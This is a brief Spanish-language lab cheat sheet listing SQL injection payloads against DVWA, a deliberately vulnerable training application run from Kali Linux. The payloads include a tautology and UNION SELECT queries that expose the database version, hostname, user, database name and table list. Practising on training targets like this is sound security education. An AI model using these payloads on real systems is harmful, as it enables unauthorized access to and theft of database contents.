 ORACLE VirtualBox

Kali Linux – Lista de Comando SQL Injection con DVWA

Comandos:

| Comando SQL Injection | Qué muestra |
|---|---|
| 1 | Muestra el usuario con ID = 1 (consulta legítima). |
| 1' OR '1'='1' -- | Lista todos los usuarios (condición siempre verdadera). |
| 1' UNION ALL SELECT 1, @@version -- | Muestra la versión del motor de la base de datos (ej. MySQL 5.7). |
| 1' UNION ALL SELECT 1, @@hostname – | Muestra el nombre del host (servidor) de la base de datos. |
| test' UNION SELECT null, user() # | Muestra el usuario actual con el que se conecta la aplicación. |
| test' UNION SELECT null, database() # | Muestra el nombre de la base de datos actualmente seleccionada. |
| %' AND 1=0 UNION SELECT null, table_name FROM information_schema.tables # | Lista los nombres de todas las tablas dentro de la base de datos. |